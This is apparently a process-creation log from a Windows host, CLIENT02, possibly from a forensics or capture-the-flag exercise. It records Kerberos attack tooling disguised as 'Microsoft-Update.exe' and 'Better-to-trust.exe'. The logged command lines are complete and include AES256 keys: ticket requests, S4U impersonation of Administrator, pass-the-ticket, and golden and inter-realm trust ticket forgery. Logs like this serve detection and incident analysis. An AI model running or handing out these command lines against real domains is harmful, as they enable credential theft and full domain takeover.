 host
_time Image CommandLine
2023-05-10 05:49:10 C:\Users\HelpDesk\Microsoft- "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Mohammed /aes256:facca59ab6497980cbb1f8e61c446bdbd8645166edd83dac0da2037ce954d379 CLIENT02
Update.exe /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
2023-05-10 05:49:11 C:\Windows\System32\cmd.exe C:\Windows\System32\cmd.exe CLIENT02
2023-05-10 06:18:19 C:\Users\HelpDesk\Microsoft- "C:\Users\HelpDesk\Microsoft-Update.exe" s4u /user:Client02$ /aes256:0a87dfe150dc1da194b965a620e2acd94aea917185c7bb6731aa323470f357d9 CLIENT02
Update.exe /msdsspn:http/Client03 /impersonateuser:Administrator /ptt
2023-05-10 06:49:48 C:\Windows\System32\cmd.exe C:\Windows\System32\cmd.exe CLIENT02
2023-05-10 06:49:48 C:\Users\HelpDesk\Microsoft- "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:it-support /aes256:e1545adafb17d4e61b66a6ecc189718aed4ad3e5c3382ea08575a499ed231428 CLIENT02
Update.exe /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
2023-05-10 07:16:39 C:\Windows\System32\cmd.exe C:\Windows\System32\cmd.exe CLIENT02
2023-05-10 07:16:39 C:\Users\HelpDesk\Microsoft- "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Administrator /aes256:f1d4f9ee121da0a236c325cab091163f50ee82dbdc67a1dc48f869a145f8b4b2 CLIENT02
Update.exe /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
2023-05-10 07:18:45 C:\Windows\System32\cmd.exe C:\Windows\System32\cmd.exe CLIENT02
2023-05-10 07:18:45 C:\Users\HelpDesk\Microsoft- "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Administrator /aes256:730f8f17b250ced37d8f9bd548043cc31b4fd5da101e2429febfd4dc0b237ce8 CLIENT02
Update.exe /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
2023-05-10 07:19:22 C:\Users\HelpDesk\Microsoft- "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Administrator /aes256:730f8f17b250ced37d8f9bd548043cc31b4fd5da101e2429febfd4dc0b237ce8 CLIENT02
Update.exe /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
2023-05-10 07:19:23 C:\Windows\System32\cmd.exe C:\Windows\System32\cmd.exe CLIENT02
2023-05-10 07:36:07 C:\Users\HelpDesk\Better-to- "C:\Users\HelpDesk\Better-to-trust.exe" "kerberos::golden /user:Administrator /domain:Abdullah.Ali.Alhakami /sid:S-1-5-21-1316629931- CLIENT02
trust.exe 576095952-2750207263 /sids:S-1-5-21-2314577697-1335098093-3289815499-519
aes256:730f8f17b250ced37d8f9bd548043cc31b4fd5da101e2429febfd4dc0b237ce8 service:krbtgt /target:Ali.Alhakami /ticket:trust_tgt.kirbi"
2023-05-10 08:06:47 C:\Users\HelpDesk\Better-to- "C:\Users\HelpDesk\Better-to-trust.exe" "kerberos::golden /user:Administrator /domain:Abdullah.Ali.Alhakami /sid:S-1-5-21-1316629931- CLIENT02
trust.exe 576095952-2750207263 /aes256:730f8f17b250ced37d8f9bd548043cc31b4fd5da101e2429febfd4dc0b237ce8 /startoffset:0 /endin:600 /renewmax:10080 /ptt"